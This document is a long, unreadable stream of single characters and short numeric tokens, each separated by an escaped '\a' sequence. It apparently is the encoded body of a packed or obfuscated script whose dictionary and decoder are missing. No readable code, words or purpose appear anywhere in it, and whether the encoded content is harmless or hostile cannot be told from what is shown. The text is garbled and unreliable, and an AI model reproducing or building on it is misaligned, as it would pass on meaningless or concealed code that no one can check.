j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a